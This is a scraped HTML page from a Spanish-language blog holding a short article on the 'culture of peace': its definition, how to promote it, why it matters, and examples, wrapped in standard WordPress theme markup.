p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"cffc672c-682a-4cab-99c7-830ffacb49cb","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"dc89cb51-46e6-4f50-891b-b8f8a6044c16","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7590ec3f-2871-4c62-9929-dcc2e42c6930","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"e43f270b-f7ab-41da-aaa3-2f64169af5e6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8eccef32-f21a-4af4-aea9-f51a875f79fd","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"2f1e42d0-73c1-4891-adb5-fdd2856f6c22","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"afd9e894-7345-49aa-9629-b11ee435a936","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9a54464f-f52d-429c-bf52-8e93dc2ec4bf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"b8d01f24-55d2-4f87-83a4-fb80832622cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"5b330524-c5b8-4461-a84a-e8a9b73d7766","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11e19aa4-074e-4655-ac06-62bb219fe60d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b9433d70-3275-4988-a0e9-4ca3787c0816","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"50cf3495-f061-4117-b668-678c35416a66","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"66aeca0e-b1ef-4666-a32f-51fd29f1a791","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"afd62bd3-6479-40c0-a2e8-b4ab920a6f3d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"56a4110d-0b7b-43b2-b949-4faaf07e339e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"034b65c4-5dc4-4748-af56-2e55c3ab1efc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"94308b45-af38-4c84-af71-ba0a8d473c51","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2f84e85c-e2e9-4e44-86a6-45b8b83a3a04","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"01fcb4f1-bd63-4322-a5f7-8d189ebbce58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"1a16d3e8-02d0-480c-bffb-7dd4f4fe1990","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"0aefb526-2990-494e-9715-007d0a397bee","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dcee2b86-f5bb-4df4-afd9-e497d2d15a46","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-23f908e9-320e-40d8-a368-36cf8d580d9e: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"23f908e9-320e-40d8-a368-36cf8d580d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-27f7a253-b2df-4b70-9ec3-0cce34105f4d: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"27f7a253-b2df-4b70-9ec3-0cce34105f4d","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-18368 single-format-standard wp-theme-Newsmag cultura-de-paz-caracteristicas-e-importancia global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d3b7b2bfbaa7bb93b2a1bfb6b0bca3a1bcb7a6b0b0babcbdb6a0fdb0bcbe" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#aacecbc6c3dec2eacbd8c6cfc9c5dad8c5cedfc9c9c3c5c4cfd984c9c5c7" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_646 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div data-rocket-location-hash="3b1252274e3c41841a64683965567cec" class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18368" class="post-18368 post type-post status-publish format-standard hentry category-cultura tag-cultura-de-la-paz tag-cultura-de-paz tag-ejemplos-de-cultura-de-paz" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cultura" class="entry-crumb" href="https://www.blogitravel.com/category/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cultura de Paz: Características e Importancia</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogitravel.com/category/cultura/">Cultura</a></li></ul>
            <header>
                <h1 class="entry-title">Cultura de Paz: Características e Importancia</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p>La <strong>cultura de paz</strong> se refiere a todos aquellos <strong>valores, ideas, actitudes, prácticas y comportamientos que rechazan la violencia y previenen los conflictos, promoviendo y contribuyendo así a promover la paz</strong>. Es considerada por la ONU como resolución desde 1999.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="19667" data-permalink="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/cultura-de-paz/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz.webp" data-orig-size="500,282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cultura de paz" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz-300x169.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz.webp" class="alignnone size-full wp-image-19667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20282'%3E%3C/svg%3E" alt="Cultura de Paz" width="500" height="282" data-lazy-srcset="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz.webp 500w, https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz-300x169.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="19667" data-permalink="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/cultura-de-paz/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz.webp" data-orig-size="500,282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cultura de paz" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz-300x169.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz.webp" class="alignnone size-full wp-image-19667" src="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz.webp" alt="Cultura de Paz" width="500" height="282" srcset="https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz.webp 500w, https://www.blogitravel.com/wp-content/uploads/2021/04/cultura-de-paz-300x169.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<h3><strong>¿Cómo construirlo y promoverlo?</strong></h3>
<p>Todos los individuos, familias, grupos, asociaciones, comunidades educativas, instituciones religiosas, empresas y el Estado deben mantener en su actividad cotidiana un <em>compromiso basado en la solidaridad, la generosidad, el entendimiento, la preservación ambiental y el rechazo a la violencia.</em></p><!--CusAds0-->
<h3><strong>Importancia</strong></h3>
<p>La cultura de paz trata de solucionar los problemas a través del diálogo y la negociación entre personas y naciones, teniendo en cuenta un punto muy importante que son los derechos, respetándolos e incluyéndolos en los tratados. De esta manera se pretende ayudar a forjar un mundo más justo, solidario, libre, digno y armonioso.</p>
<p>La cultura de paz permite erradicar la violencia directa como las agresiones físicas, psicológicas así como los conflictos armados, las guerras, la corrupción, las desigualdades sociales, las injusticias, la discriminación y el odio. De esta manera se garantizan la Democracia, la Seguridad y el Desarrollo.</p>
<h3><strong>Ejemplos</strong></h3>
<p>Rechazo al bullying; compartir tiempo así como recursos materiales y psicológicos con personas que lo requieran; defender la libertad de expresión y la diversidad cultural; privilegiar el diálogo sin ceder al fanatismo y al rechazo; preservar el planeta promoviendo el consumo responsable y el equilibrio de los recursos naturales; entre otros.</p>
<!--CusAds0--><!--CusAds0-->
